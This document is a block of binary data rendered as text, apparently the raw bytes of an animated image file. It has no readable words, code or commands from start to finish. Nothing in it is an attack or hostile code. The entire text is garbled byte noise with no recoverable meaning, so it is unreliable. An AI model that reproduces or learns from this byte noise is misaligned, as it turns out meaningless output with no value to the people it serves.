]إA)�(�@����?���8���2���O-�L�6L�O��اA9�	E��~�ю����� )�S5dUVB@d�,���8�cO/� �����0v����K�HEBK��g���@ݜ��9�A9L�I�PBNQŔCMT0E[m��/��sV)� �j,���L)�dc�����D�����@�0�=�nd)�le*d�ٗA�	�3���p��?��"�?� �/���7�lCG"$/��"�@�̢�OAR��O ���D)L{BV�i�O,��܌3�(CL,� �L3�D��F�<ůQ��?�jD���P���ӎ8+Owiv1���Ӣ0Dm��7��"LG����0�4Ӌ$����	(����J�PO�#F�sN���34D�@0�-�f/�cECG�	��O)� �0��3�n�D�7���:Э�O=��Γ��Г�ey)���AV���=��r4;y��?pk�)z�~#�)~�DN8y GӅ��L���Qn�x�s<����-��3��d�-&0�? ����
W�ǭr�8h r�C��(Ô���3H�n��@�-��@)�Y���`�1v1I��0��
�.�q����(�9��F��a����B�q���!P� �F<�1�������v��Y���T��УQp|��Qbvp@i ��J�͘��cH�st�S�X�.JQF2�#�؅18�	e�`#�@�p*����?�ȅ+@�
X��@�� aA�9�`�;.��41f���7���H��PF,�qm� ��:����tjC@�zx'`aV��AP9Ę)�I�xr$�[�!�@(_zf ӈ�.D�i, ���?\����A��;d� (`�̂�Am&$���CҎY2I3J��9�h��f-��0���i�"(lb1IY��D� 7v�	VTc��F������
�ЃA��<b���<(h�2��MF����F�!�c��F?��lH"ְ(N���8t�X�ׯ���� �{�8��, �D2w� ��c�?�Z����G H�J#8� ��f c � ī�0�QR�_[�G�A�a5Jr�d���CX����]�s�� �\,B��L� �D)\����.�`�-�`F|~� �(��|�0���0�QԼ��9�$C-͖ˇ�&� �p0�v'�$��?�A� u�(�4���٨.0P�PX�A��V���^C-�A6��:�K\
�< �!��"H ~#pe(��� �"�1`��� -��k��� �C�Ѕ���2��@��&o����?�u ���F�b�A`��(�-t��R��`$q�O|���&"<d'��I�XN;�����2�4H�<3	Ċ.�Q��>vg���b�_���8,Da=iS�N�>�1�|��)��r�����X�A0��9iB�(���r�im���+Ta��Yo�+�|�E��Z�_n��d�6nE6 �8Ȑ�/0Q�Mc��f}�YHXcԈ$'��	(|w�����Z�;B�k=*�� ?6!ַ�rH�LkD`r�3$�L�B�rp���U�"�EHk̈́�S�x���3�s�C�̆��/u���n2�)��p�p%�挹	Ci��p��fX���,�k���r ]P�@�6�:��K�Ʃ��^�<yz�Aq�&������G0��`P���%Ғqo ��/xaS����@�k����
Ne�A���4$��ND�x ��6�S�]�i�EE6D�e��=O_��eр/t!�1[��r�;�C�����,.�$	%4�p��X��T��ř��g�b�;�4�ыO��0��,2�.�9~G�F� �l�:CR�<:�| ��hmz��kCG�3x��  }�<� �`�@�`�PK ��uf�"��u�8^�/Ps�T|5Q3��j'�e��v	T
�@՗wȠ���A��
���0
��QuX�,s�_�7���JÀD1|T�<�Q�4p�3_'���[6���0�΀t�SR����}� g�P
� b q�uF�!7���x�8����y��D'�4�<9��[�񂳖�p1g�h��0��	��T� �p:�d�A5kB���D��0|��Q��)�<��0��Nϗ �w�4���H���װ
�0��P{6�<)�Ά���9�3Ж�lQ�6-��s7��3�4VR���
�@��
���	G��q�oȣD�5�?�����^lG���)W$R��)<8��P\e��	�H��}��	s��zh۠8�+��{��m��/��,��Us1�[�6#�"5��7��AS������ xװT�p��H�V�8v�1���KP�D� Ts����vma�\
�@��@`b6�0	����}��}�0
�pQ�%]p9\���󇬅���Ze9s�����pp�3��j���L&�D��-C�e�7�0	�@�`��
���HZߥM��P��p�K�PT~d�[ps���v�p]fU������	�0��&������ 
F)�UGZ�y\I���V���(c�sޘ���j���0�9`�5-'�� �`��@o]�7�P��Z�p4�p�qu�7JIX�t��S� �g��P�P� "�b#�`w� 	��� 	�@C� 
��q���7�px*)������G�0��@�{u�~��ݰJɟ^�� -iTR� �x��	��	��	��ҕ� ̀� 	�� V F�o����Q� � ��~��M�g�s�Xd��KHp�p�����t���X
��w�	����	t
	jZw��̀�9j��HZ��7����� v�:��wT�H0�� �1P�����0� 	�@}		�`���E�¦�n@	�!��{���+��"v/)m �a���������qf:�	�1	��	����	������4z��E�#�9�Uubp[�e=�Z��$����8��Q����PS`�`(Х�p��p��	����0�պ��
��	����
�p� 7t	v�U`����3l@y�P0�Z��hi6�  	��
�P��� 7��'�O� 	��	��	�]����	�0l�`� �PlD�W�MCTe�OBj�0 �W�I��2`��
ƀ	�`<0v7qc	�p���	��
�`�p	� h
	�`	��U@aA��/�šc���k�d76V����	� O��Ye9���H����	�09���	�м�Pn� ��	����B[�8��/��:^Q�����<6൝���� h�ܠ����`	�`z�%��9���
�`	�kk��I] >�d�{k���g0	�0[!�a���Ҡiŀ#
X��i�
	
�e� ��
��q�	�p��STPa��M�Kp��2�	r
X���9Q����i�i4�	�k��}
��5�	��
h�i��5/B<D\�+߰ǀ
��h��NW�A�W@Ŧ@�7 6��0~���	��
�
j��PÑ`ƆP�P��	�{C�W쒡1��pǩ��	�@C��M Nl�	Ap���p#*p�:�`
�`���	5�}� ɕ�
��
��w���g:)P2fc��P̫����p����� ~�����	�0�I���	�@ǋ|��\ƫ��̜
������ 
2�����S���]�I� ѐ�� �J]I��	���0��ð	�p���0�@� �	�`���̉����`
"���~:��
3�Y�P�@� ̰�פ/�9�dW��/�
� ��*Pu��p����Ȫ l!�Ь+�
9M��P�E�1O`��
_`l�w��A��`�Pؽ@Ѩ`
��:ř�QH M�� ���E���`	�Pl-���
h|کP���Pl�L��	���v�3��w����p�Y��́}�p4X�pتpޫ��`H���������P�@r�	� }ӫ�ƚ�5h�v��8M
� ���� �� ��s\иp
��M�F=	~�`��	I���l
Н�������P� � � �0�p� Њ@�p	��vL
�f
@�� 7��%�NǦ@
���p
�a1��Y	��p��M���	��� �� ��P�@i�����	��
O��\ӑ r � ��)��j0s�jp�m �Pǉ�Tq�߬�2�|N�S�>�ܩ �@
��R �D	ϰ
�`G�k���
��rDm3��A�p�Q	1A
а
���M�T��P�{��Ѐ~Թ�Ǆ�� �n]�B�����̊p	�����qPD�� �C��y}�������T�
��,���X��<�J���{;�2�ڤ@���N�~WJ5�
����
������Hx�����r`���u�	=0�� m�1�v%6�:��l
�p	�PWe`�!m�4�,Q�}�=x��
f��O�nNMo��~m@���1�@	����Z:@Ӟr�:�*�
���O
����1N�q���v�n���� � r���9���fn�p�)�,z�?�h �p	��:����*	.�%q��}��]	s��|估�U��0x������	�����`	��
��
� ��_��J���d��� �|�����ڞ�ڦ �I�V�l0����`��0�� u�����0
�Pʺ��J�
� x�<����T������$�*�@S��c��׶8�h���'j�L�e�ئ��V�:6J�,O)���%�Z�O���"�&��$�	*ѩB�P%"Q F�@����&�\�XE36Jֱc�FuB�jտ\����ک��c�ZdT� � ��;uS�͛F��{���=��ƈ�@kR�Ru�&c�pu�$�T4�Y=ۨ2'cXQIK�h�a�:t��������PA+U�݁=j/AqH!�k������t�ר�8�*El,c��Eõ��@'��&o��?�\\&s���z�2MP�0S��B��@c6iN�x�h�c:��b��eS<�[��A�5ܳ����G�f������k�Yf��d�Q`9ƿ�8!(k�R�Sfل�b0�n;U�1튁ʈ���g.��y��b�k�ᵻX	�x�&�d��^�!��9t�ǆ9*��f�a&��鄹�r����&A�J)�e�Y:A�V��^����h�ZF���gMF�	U�OL!ZB�e���F�qSp	��^b�]TQ��������j��qNn�E�XuT�h<!%�jxq�kl���-Z&�\Ľ�
���eu.�el���^z�F�S�yq\q�E�Hp=ePVq�d$\g Y"KZrA�*Nv��dg��u�1E�.�9F�\�}\k�ɥj���z�a�z|afu��diZ�e�(��E�`�`�U�X!�d����]��GQ��童���\<�#G9��d��N�1�F���c��e��ٗsza�f`�Af]����h��Gf�i&f����g^�F 1DWTD�dt�-�D�Jl��jX�d��^Md:��m��I%�rAK����o��1�Z�F�ot!h�cB^G������K2���me�rđJ*qd ]�iK� D�G,a�]F�->j<�%wi1��ǹ����4za��1c�Y<R�b ��Ҏ@���d�X`9���
E�HA�B�QHP���5hQix�#,�:�v���E+�"P���A�?Xa9�E�j�8�:�1�X�"��(,b5O<�WKV'^Q�UD"�0'D��p ��,��)wA酪�a��N�"a���LZ����*"U1=�%���-bQ��#b�����F�{F.
cNl�%" �t��J^.b8Å(j���Y�
\
������f�)Y"��1`!�r���=�)�#�*QE�,a�\�����(����o!�8�/��p���q#���Gޢ�؅'�a�@���D','�:'z!;�:`��Ţ��&�cu�,n�0F;���T��D���B�D����V��Bp}�Y��A��[�b�؅$��U,"��X�'�A�`�4����.��1E����G1J�YP����%8a
U��X]-F������$�p�b�%W��Ι5�l%�C7Q��5J��!�
OlEXú֜H�Y�B����:��eh����Uk�(����u��'2JQ|c��G?�����%<q�V��+��(�(�M`��Le�	Ex�h�A�6�]d-k��h��,eDP
eP>�d�LpE��.X��	\�� �*Zq	�i J�	XxBL��-�E��-ǎ%&t��L�"��'��\hׄE�ea����mL%R1��U�:ňE<�
�$�����=�
V�NxG���
���1T����h���c�҅.4�� ����H��v�&�q��A��X0�����t�xXtb��hr�*�&���G��b�����
*�؋O��"
�/\�p�(�,�1J�b��E��1�[WL�	]'E#�"�Є&d��M�4��fXQ���"��  �s?R �@Q �hVc.!
p�:���&j�`#ǂPE*CѮ�Kj��s��ECB۳��!!A�DX�NE.B�U�c���A�!k4��2� 4a#`
D��EΟ���2@���&���ILB��u=ыf|"Ӯ4'%IH܂0K�;n����$,�,g�r⪐:�8ø�E*��]bD#�����y���$N�Ȱ9�}Y/�+5���ڞP�;��N\Z#�?
��E�.�Ɛ����]d��}9�S[y�#  !� � ,    d d  � ��䟍��)T°�?%*	��zذ�%[���ULY�&�ۀ��?)T�T��L�
������(*�pPH�ڀȔ�
�>%��H��� �aV/_�Q�&Y�b��pn�Z������}��.F;�1����Wf��	"=j��ӦO�B�2�"���!��L���|5C��X f����[�]���_ܸ3g��'N�0��.M�$�����H�02ԝX7\Χ�lل��,�׿f����g�X�)��I� J$K��G �_`�
q������3a3\b������T1�VZ�0�-���O/¸c�B� 3Ig�x��,��0EAT��*A��NHqN�X�BX�S��J)eJ��cJ<�B�E��V�L$�}�3����.V��4� S�48Q_}T��뱩���r��9
�3�0�$Pq���Q-�`Cd@� V*�8���̖��	+Ԁ3�h��ҋ.<Q����B*�	@�č����5L;E�pH����)�c��@L���(8��8��w���3��2�a��Sn�:x�㣬D	4\q�!��?d��ϼ�6�hD*k��)�O)�Ă	$�س�-���2�8�K<����	<�^��;O�6�)�8>xTq��L�%��?�|��	#�#11�l�8��C�B�8s�/�tR�2&PLXnT�zq��>��a
��O�>g�R�j�U���D�C�&(��?��-�sK<̰s�:�ܢ�	DT��2u�����b�n��?�x-�C7�0�e#�����,~�J/
���,��<k�j��n��Lq���a�ÏE!~��*Pՠ
�m�Ai�R�,� �;���2��#Ү1q�U1M'���!o%d�_x�PD�A�_���ʔ��7�h�L0J�'�Ѕ2�W�'�(7NP�x�8�O%��B����iM}/c�D�P��f~@A9v��RH�a�P2��7N�#��h '95�N`�?����#�P�N��ѧp�E!����@0�^��V�D�� �.b1`����1�1�x�B1�,p������@9�+���o�ћw$E �*>���M����6@��L���?��[�Cz� �,��(�PX��da=7D%�� >&�c"�Ӑ��J�=���V2˝D�(�j�a�����,0Axr�:�1�w��T(�Q�m�O�ч���/ r]���^����F)t�0y@���,8��[Lc'8
>��N�"�X+�q�-��
N��:�5�#�S��D&>�9��F*��!a�S��ѩ@  ,fa-b �x8�1rqF #��F�@GR�2\x���&u9)�!�Fb�2(�	 �Q���� @<���R��(� $X
F�⭑�F��-x�s
�ڐ�X�OꂊR
�� ���0� ؘø�@+(��B���$�m�8K>�qT��x�B
U�c&G�G�rӧ ��G>�M`tu��+^P�~�K(�ī2�jeo�fV�� #|�\`���؂7I��U}���֎��]DB
����LD�T���恔H6-.- ��]t����@;�Z\��؅(�!�V��tt#\I�c>���"`!�"�*��x`*)E<vq��b��3�a�Ox� p�S����l��J�t��	d�[He6�jd&��F��Q�&�K��?t!ZT�р�e�C
�#���9����t�(H �ƒ X���@�I�d�Є,�q_>/9���$�Q�^����:�@T'��N�r�]��^�C�!T .�DA��]@�:cr)0��|L3��2��\������h/�P��V?����q
@>}�D����/DNX�����A"4���'>�K�Cj��h���<^���浔A$
�V	#c�a�@@��/$�d|����ά�piX;5p�M�(��*�r���bZQ���LF�ION���1&h��m�<���5�KN��V��QS�ڙ�V%���?�tK�PMvL P,�����Ҧ���
��PI�L8sZ���@�@ў�o= �,���tB%�M�*�������
i���4C)@A�BPЂ���8���z37M�J\��ptCEB�CD᷻f&P8J�.1p������/����Xٰ/�Kl��ނ�e���pC����}�l� �\d�2�� %�0�K��_�&|�2�Vtb�h ���{�|��I���� �!���s�׻ D�>>��L���wR�p�P}� ̐}��P���@� ŀ	9�e��R�2�pD��.�D�k���Y�� 5?��w����w��p��i�R
���
��	͒	A`3q�
�c*�9q'd�pm�yQ�2����Vfc9ϗ���
��z���Τ�P��
<�
Ǡ3��'�Pb0�.�'����qPAI3�W�t
��x���	�G���
� �6
�	��
���p
�_�`��s
A�cQ����yE�2��AIba+A��1E�'qE��`x���ʐ���
�Pu>�	�'�GW��Q�c5��Q	BHd�P���H<h�w_�w���
��%��P��p� 
�p����b ���
1^=pZ|����c��2�������O/�6�h�Š	-�
�p=�0e� ���������	E�̘>G�P	6y�x��c��{KD$��i���q�֐�G�E����U� ��	�P�P\��)�T	
��HPJ��mT`HWե���p��{2�HD�_�T����Aw�H��0����	��	��
��� ���>u�0\�V��]�@ψu$l�@A:�G�X��8�6����x6'�RQr�� � 	�p��
����Ǩo��	�p~
�]҅�] ���À'B����'� P����W%PU�|��@�� 	��	����
�p! 7Z��	����sD�{�TL�~��qH��Q7���_�p�t<�P G	��L��
Ƞ�����V�eǀV�D(��U�t$��؁21iҟ]CH
�� 	��H�a4�|��	������	�t깞��
� 
� ��}�Z�Fao��L� ��� �(���.��*�ʆ���3p�'e�P?��3p�#��
��SȠ���
� 	�0S��eT"�V�a��Y3��vȱ�G'�31^�� \�%�!"�a�@!�@-� 	� w*�)�_A4�p0��P��
�>���A.�'�@t��5��/�	���@�� �Y#PŰ����p�0
����
�p	��9�b�  	�XJ�T��#��5���pd�~��>�b+^�Ơ
�0�pF 	X
؀	�p��	�0
��	_�
� �����	�9�[�@��]PPJ�A�u�J�/�G1 ����	��p���i��@K���`�
l刑���
6'
�0
� 
:���R�X�>Ԓ�c؀��BB(��.��	Ұ9���P�����	pK��@�	�	^�u��
��#�`�0Rp<Ԩ!��
Q�4с\o��q}H7�1��`
e�	�p;�0����`���
T	�v˸�к����f�d� N0Jܣ1w.�oCg>�/�ad �p�� H@1�I�	�`	���p�!�w�����`��
��
?�	�+']�-%�m0�� �����,�+|I�*`�
��L�ǧg�`���
����
��vk��
��
��9�� i2���p
�`����	�
�0wE�k
��}ܠ*�G��`������w�h�
	�`�;¨`
�P=�`����*��J�߻����6 ,O!y� �
Ұ��ԩG��0�`�`
�@¹�����Pǹ�
����
��	G��@�Zp>�r�����������&�Qߕ`l��� O;�����	���u��B<�Ϡ$���0��	��1�3���ȻhL��	����� Hȁ�� ��2� � }��y�ʪ������{��`	\�	��Kc������'���ˉ�0_ ��.k�H�� ���+=��<
�0�"��P֜���z���	�`��	��L 8��k��2*a��
���`�P�9��`�2����p*�=��E����*���
����`k�������`�0�`
�@
�4�1
a����Ÿ��W��_��
�p�ǀ!�� 7�XH`l�e��
�	� =�Ap{��\
��ͦ��Yԡ���	�R�p� L`I�ck
�0n��w�(�*�r��-Ҭ�
���ư����5��p�� *�7H���	m�ʊ\k����`
|�
|=ͦP�/T��	��*�'�������P��2�S}
�!ڷ)�c�	����[�h'����p	�@�p	����ȫp
��ߩ����ԜP	�P
�@���?{�|
����ݠ �ۭ�M��pec-� m�
�0��B�O�`����	�@�P�r�ߧ�ߑ�mr����s�<>-��j���
�p
�m��+���]�Pu2�z-v����1�Xc�~;c	A.>�	��@�s� F��s�,P3., ��p
�pl�Q�
q֐
Y�
��w�����.��QEA9 3��3A	�@
9�
����-�Qn����_������
�|u�dP��?7Z� ����|ф�
T��T�,��N��@�֐� �P�F��
'�>p�=.j��0	N �Q����q�9�*`π
��	��m���쌹��u�	��k������P�0n�;s���rE8� ���
�n��
�N�K¸��`�*�	� =�*���"��0�"�������.��Ԁ�9����3�3�?��`	*!;�Pa:.�N��\n�0��ȩ��2�ў
Ҁ
�����9�7�	� � ./��`������qP	�P^�9�1����<���= Ώy.��%� �
��L�Uư��l
���"���P��P־r�M����N�	�?,.����D�C��>�25b�⼴�� 
�����	N�	:�S��
������B����N
�[�	��=��T��|c�@���	��ҰB����
�I��p ��o|�6��eX.����p}Z�����.d�ձ]�0�����Q�P���OZ�c�F+�)ӿN�Bk��K/e.ԡ�����n��AԪH9���ڲ�2��$rԱ^��]�d
U*���y2�
���N��
Z+2��d���Ak`�l�Fi���@1�!�ڵm�hq��b�$Q�F!�-�c�2^]��cHY�H��d��1d��s�r�KH�e8��L9�|����5�6l�ڶ���8���Y��<E��j�j�@���)V�R�fu�u,ڳ�Y��v�W� �����"��]8�_zS���y�_��@Y��g�3h)T�:F��#S�q.kZ�̘Qb�E�MnYȓ�X)�F���k������ `Q�`\�gf�y����Njr��\
�ť8�#�eY�d�A�c�d�[4j�^x��\B�e�M:�dL��3S��g�kR9��j�A�mP\��\����j��g�z��N���hi��F�p�i��$%AI�hRI�O��2�u��dLc6��kr��D����cv������c����j��3:j�r�^���Bש�]4�.j�9N�^��S\�1�^qU
AE�K��ѓu�u�W�a��U�T�7�U�Y,���F��X��ir�� j<R��(�9��j��F�b)G�uH]'�d���.9�H"1$T�2�_�G6��U�۫B\<1sK^��V@iƓ]�9VhY��mBz���dR�y��%�u��!uLq:J�[�KP1Đ�V�KDAgQ���`9�箹��T�1sD*q��K�9([d��OP�*P"�Ę�%�� )�Ygy���*(����n�u@|�*aQ�N)�NFi��y�Dd1%�E*;�j�����7F@)
_���	a1eU�Qe��G��u���c9H��D���*Q�ĔT"M,i�M4Dx���h�	Z�y�x"�	�b��-@����b������c�B���.�Y���8�=F�YI%1���p���䢀�"61@� B��h-�e�O��y��-b\-��`����%���b���Q�^��`a1<�Y���PͶ9YuB��EPX��b���KD�	��|b�rz�C����D'"�X0��'�)ѽd"X)4T�<fg��E<`!�[�B����%K������W ��$+��;�/M��D�9�"���(���P	"(I'��X���y��-`�Y�K�8�)<1U�k �@�J�;�����(�6KN nO�$3�SOD�Mxi�&4�M� BE+R�E��ǈ�.�h�Y���E1��xp���6!QS��+��'X᫃|b!� �?q0� ���8�yK�kO��G5zq(Y ρ��E��Q����X�Cq��M����j�;n���E
����E\�C�������(˧r�
K���B:��6 ��Y.Zag��3��W-Md����.j��N(���ٙ:$+��,1,1���yf"Ә�ie!	U���`2Yz*9JhK�PN��4`!8:n��VP�֠E+�i����h�&4Qp���DA�H5�b�d��H�.d��P�4���)Z� �ug+���,�#���^�� �.�Ѕg�%k����*N�� nTK��E0�a�O@����?��7d�4��=�&�C����@q1X[�L�B�P�JT��\�B�t�s̊��#:=H�\���⊁��"q�!�r<���E9:�]L��(Jw�D�HDe��JAU�X����y�u�Q��B"���E:��N����г'�q�恸E��0ۃ���%t��2 ��E&"	;��(�A�4�xB��12@��zR�ʄ�uaPYdB"���97��ڢd�31>���.C
}ܷ�������ŉ[c��7r]IL��p���4JA�o9�X�%8�	L�B��Y!A�v��ݎ�x�;�F�S��!J���~�!��'P !� � ,    d d  � �	��@��l ����%	����!�����[�f��y���W�`��	��W���IP`���dЀ��7Ĉ�A�7\�Iӥ	!NQ�� L�l�0E�X�z��%��?w$����ÿ|��m���_�}v-X� ��@}x�GC��p�	���B�N\XaR�b�����!o!��7)�?J�%6�Z�X�<̊�/㴍����wC���(N�s���Cǯ�҂ЙN����?%��qc�R��!���Λ-[���kW>e�2�����Ϣ3d%'�pt}@�$�A� �N5��BRE�*LtUT0�w� Ӌ9eS&��3	3�S
1Ȕ�R8��T�s�@G�S�G��K8��Gt�c�9'�0���02M5t�Q�@WVQ FpW
D�S�/̘�b1��c�1���.� s�	I��@w∣�QA��@J��_D�A�YH�fp�C�6��@�$���I/��"�3��3�?���A,!P�8��ɧ@Pq�?P��:�d;�hpа
��eX&��U$�ن���=��"J)��#�4�	l��AS�t�@L0��@S��$b��ϡ���D�?�F8�?*|�UF#��=��b2�(S�.�8�3�ܢ�	D@@�M9�$?����m!�;L.��
�X�Ed����@,+Q� ��	(l����&��r�<��L3����1�(c�<�nM~����\��~9�����5v6ۜ3'T��nC�-��0�2=�4��K>&dH���1�$��n]��@=�l�A��3N�e(�P�<���2�|s�0��ZO�"�4�o`D�x���O|��K�3̮Y�r̼SŐ�6�]}�Q���N)���2�0c3�p����DT�����˘u���`SO)�o�*���gl��	�p�?���-�a6aO���-���Y@d�#H�&�#\oÈ���>,��*L8G*P�����&|��b ��8�e�f�r��p.pa ������P>����N��+�$*ś_S��P�7�	 �l�"Đ�1��^���E)��� E���@�Yو N�!�rč&:g�@�N��A��s,��ަ!�|����?nQ�����4ȉQ�-Dxc7~�f0���d��:��k�`@7�3�v��2T �}�")0���3H2�ӈ�-dq� ��є��7~��X/xq
d4@
X�r#�9��pN�<x��~[
 "P)�q�H���-b# І=�v�i�#�@7<�
`0��0�|h#a�NB�;PD �l��"6���}JX�	� G"l�1�4���(� H 'hH�pu��`0�sP�\Ђ+��G�C���:��5J̌Y)��V P�P>� 0Aq�� �rC�F6�_؂��#@�
q0GW��@솓d��M�U���������� �#WG��!����6�A��� ��E1�A͵b���(@af�]@�@fe����D|REz�F)J_i�˰�<Ѕi �#B3K��� @!��qЮl`� �/�QU�b�C0*D��q &�G0���J �P���|�"<.r2��B�3*!F)d�[#�ȇ���`���`E'F��vla�BHl�Y��+9 N�B��9�=!5���1�n60�"�ȭب�@6 �_�����1dq~��N8 ���W����x��&���|	Sr��� �ĈJ�\i�B�Y�ojь\PC����-�!�r����:���v�-f� E� ��a�"�r(E���4.F�n1l(�gak����K�B��^��G������$r��1+
���r� L�et���^t������������'�1K`�uH�1���.	!�3V� �x#��W5��� ����z��l4C��oώ�ZТưD&:�,0����q���Q���1��X���HW�@�E��h�6�Z``Ci�J7�M�\L�K��7A0j^�5��1V�0������h���0ݺ`� G/>�]_�5�� (E.k�|�(�]�ѩ�P�QM���oQ��b qr��\�9=P_��M��0|1ZZo`�z+��	Q��
X�𝫀�"�a �PR��b����&�@Plv�y����tA���֐;�r�1�b�`'���bs���̢��b�s9��*{O�����;A)|a���n��	�QI$���8�x����]����D�`�2��Z�������s?s�? 	�bLB����51���o�,Jшw����Q�/YPr���8� �3MQ/�u6��\���6�~��!� 
��y�0�@ �'����@� ��	�R�Q��;q��u��
a���~QP)�GB��\D�������
���0pP���	��	��	`R�Qweu1\��6�ݐ2͑KAP�A*p��`��V���0	��	��
��&I�eڠ�@���Zb!U�e��5����}v�%F?��H\�9�~�&P
��y��
�`��`�����	��`	� x&#%�X<!�ؠ�[��j��P
��3�S0�Y0�P
��Ԁ��	��~��-+HFd4�@}��b�r�X<kp:�^���!6��>����Ө\�I��q�	��	ǰ���_6ߠq�P��� x��r�X��]{>��$��p�1���K� ���3�F	P���� r���`
��c� `��v�Vs�cH^�� /�����N����NQ�8A7��P� ���_sL� �-����	]�� 	�Z��E���
c8_�Q�2u?�'�a�j؀�����;� �������b����P�0ư͠
���B	����Ȑ��z��T��L�DƁ�ER�c
qR3�/)���
Ȁ	��n����*� � 	�`Ͱ'���	�������� x�2J9M�����$�p�w*�;�����P
o��������� 	�`��	� Ƞ
��	��n���0
���59Ax���E� b�����5'���
������.fYX
� 	�P-�0	�
������ ��0��L�����3s5���Q��Q��N�� �����P�0����0�jy������
�𠞀
��=���	yY�3Sg��$����`��J`_��X�	9���
��	��0Đ?�Y��	�`h��	jo��	��	�`�g��	�`\`2Mٔ5�dv�>���ذK����6_�6XK���@c@���v`���0
��	��l����
�p	�����:�`��2���2{�.Q�2��`�����Z��e[�Z����
� '�`<��S
�P���	߸Z�	s	��	�`	�p����g�Z�ű �È�AS��3a�pg�-٨pv���!Ӡ��!
�j
�
�����Z��
��
�`��	�`��� V #�EDh�5,��@�L��)IRԒ��p�20�������а
����
��	� j
�dT':3d0(ȁ�@����� �d �u?�h2I������Z���l���~� R�Tw��������8�8����\�XX�
�� �*���96�:��(W=	� !���
ި��+��u;�G�UMҺ�PZK�a�����d )�ŀ��p	� ���k;�p7F��P�Pǐ		*���"h5����(�j�W�Ш�@d���L�p	��	Cz�%ƻ�� ���
�м�gpL^K
3砖�
H��J<��	\�J����pp-�	���=y� �0��Ć���ĸ���`� �`+�?q#}���9.���J7�HV�q�JA���	�:,�+	��I�ī�A+���$\	��
� 2��y;S<��
��!C�)�p������Ǳ�}���0
IS��0�#L��ā|�$��p��� `8A;���0)�����_�~EO\E���о��K��\���
��%L�\��{l	�0�p��[3��A���f@������<����p�A��Ϛ4���������`�{<��	���<3L\�P��Ҡ
�p	�1?�b���`� ,AJ� �p���͸P�˼%|�������� fK�P�!����e@�3cT��Q*:�
�	��W�V��*=�pH0�� �`
����
��`
�@=��pʉp	�@C�`��DqI_�0��Dg��U�]U(R������� ,ȓR��0��J�H����� �IL���
�����
�<Ŋ@H�b��@�D!/��`
��Ľ��!���5�P�UȂ� �Z:�E;�`���Ѕ��P�� ���P�`
�@
�-� ��;�+t�
� 
�0
�`
���"���p������n{t!�b��`�m٬���V�Z-	��������@���
���h���r�ר0�}�y�*.����0�s�Ѐ�m���N�`�0ٴ�������#�j�
� ��d����
��Q��8�F5ח��03�,0e^d	�M*~t}\]
~�� ֐
:� ��
�9`
����
{��5��3CF@��
��M����q��~�\���e0?�503I�ދ�Ak�M>>�w�`ૐ
��е]��:\�^<��>r�<�@�����l7s� o>?�E.��d��
��Ԑ
����	�v�.P�j<{~����3�.�J��-��j�趭�/�5�
� Ɏ�
� 
� ��	�� � ����Pq�5>��{�Q/����5mp�����k��T>3:܍�`
����0�:,
 ��Q<�� �ՠ��#��
�"T��]3�������r��2�d��n�q&�@��ĩP�l"
{z��pMm]C�� ����;PL̫�	N� 0�Ȱ���	����@����`��p	��	������A�G�0�Ԑm�����|6
�pJDf�p�ŭ��X���81��43�P��\�gTj��H�rp�� ��Pk�� ��
Ѡ
r6��@���F�0`q�t����.I��!�7�r��r 
�����!@�����ê �`π�
��D��Oֿc�<E+���%N,�����x�h�C�x�Z�S�7�3֋2d�T����S�O�������F�b���럧���L�Q�D%g�hxm�҆��-#G
�KM�����h4m��	��4UH��w������X柵m�"�kH�_Ԉ��I$L���5�]��ֿi��f�(����d&i4N,o���5��:�+5*��Ի��GI�?[�p=�V�\�e���]0�e���ǉ�'&�|�P���a���I1���R9������ �M�P�b������/u�x3&�@-�\��g�e���j��F�sq� ��YgX0��'jR��h�a���Q;ހy.T�9�X9�����g�N6���Z+E�8��c:��HY8�%I�^ɮ�c�iN���� y�af�깆dj�&lt)�h�d��,���gLy��@1\TQĔNT�)����M,9��\X���jR1�Qf��MD�?c��5Zr!��h����^�a��jؑ&ut)%��t+�4��<�cp1�!T��$��`!� K*A�RURq����U�K8��Zlq��TUiRUPi%��Pye\�T� VJk��uԙ�����X�1�u�A�u�9�K�9�H���FE8őM�Ǒ�m�J��i2�T9�Y6��K:�d�+̻\N*H�p��y�Y�}�1fL�*�����j�W|�g�T�Ē����"DjZ��G���cFAd�J�FP��>A��UAȬ[���u�R��x��'�[`�'�]���h<Y(FS�Be`�1�[�NJjQlrìi�㮿�xjY<�&�?1ݡT��D��([g��Yn�� ����]t�-!�:Tr`<�t�8���k����g�ڑ�*�/H��>%�nM/���{�[J��b�eY:��I�-e�Fe�5P�b`A�5����'��4PqN�"{+H,�Q��y�Y���*H��f� �ۅ1hB��.)��
"QlB�$3����D�� HA�7��!B����N�
��B���,$�����,�0�'R�	Q��؍��'���切&�A�`!�'L!�O����D+V�K8$(���/fa	QP�5)-���W�j��X���L8DG)Dk�#�tj��,��	c�����,ʡbL�6�(F16ai����aT��@鎖�a-���w����8��JOPc�ѣ��!6�����d#S�xʑl'�&�b1l��tQMĢ(Ŭ��	m��`*��������A���#���C&��UX���3��	DDԇi�G9j�I ���,f��T�c; P�wV�M��D-j�lp��Q�L'OZ���x�Dޑ�~�h:L�B-��/���a9��������_d����(F������51
����<%����Z 'w4D*Z�
"���I+��I���pQ��3O$�M텴���_ ���(H9���^��/���l
҉Y 6Z;��,�V��"����RM@H�0]*Z�Z��֒���A�� �-4�d�����n�~�`�9Ԕ	IL�dX;+Q�N�N��I/f��Y��^�+�4��C� +�W�;�B ˠCh�0 ��7B�V4����(21��2@�Ѕ.�!����(�o�8�)I|���$��΂c�+��4�A�X@�(*l�,��"6����b�]�#�pp� �	R��/�>L��E@�qL`U���D/v❝���D/n�
H�4��ds1�9�텶��/_�{��?g�Q��� �� ��D� !� � ,    d d  � {�H�$�p���@c�(N����W3aޜ�،ٯX��@�kZ�+�/EL�7�1�Y��4����D`Ă6�<���FӦH�]���
C2����@a�����Y+f��E����48n��Ç��
Z�P��i����߁)�D���!:����
8,��x"�.d�zys�,�?`٘5��)�	Y��U��y��1�ξ�aZ��������\;t���i���Q:��t�� V*�}�H>�$e��%̙-g�f}��Y1m�fM���g�%��4h��� @�?��?4\��p��A��sAsGA�PS�94t0�	lpB>���3���M-�سN/�0#�/�L��.|��G8Q��8q�$AG,QBPD�$�0�9�P�\��-e�E��d�(l�����"3�5J3� #3��SK1�ԒS�CEAT��ߟ�1��ZP
Q�_3�u='�R�Qf�e���l@���O-�H"J)� �K)� ��/���7D@ dAidAN �gA���W8�EcZ��t_�?� j'�91��r�:��R1���0�4��-��0SL���9�QЄh����0V��?�CSc���G�?H�p�ؒ�L1别�-RL,���/��KJ�]�������l�����,���CC����?mt�=@̘?KH<�O,�lR�7cуL4�4Z4����	��D
